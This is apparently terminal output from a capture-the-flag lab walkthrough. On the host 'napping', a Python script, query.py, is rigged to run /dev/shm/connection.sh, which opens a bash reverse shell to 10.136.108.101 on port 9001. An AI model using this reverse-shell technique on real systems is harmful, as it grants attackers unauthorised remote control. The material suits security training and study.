 yash-pawar@hackersparadsie: ~/Downloads × daniel@napping: /home/adrian
daniel@napping:/home/adrian$ cat query.py
import os

os.system('/usr/bin/bash /dev/shm/connection.sh')
daniel@napping:/home/adrian$ nano /dev/shm/connection.sh
daniel@napping:/home/adrian$ cat /dev/shm/connection.sh
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.136.108.101/9001 0>&1'
daniel@napping:/home/adrian$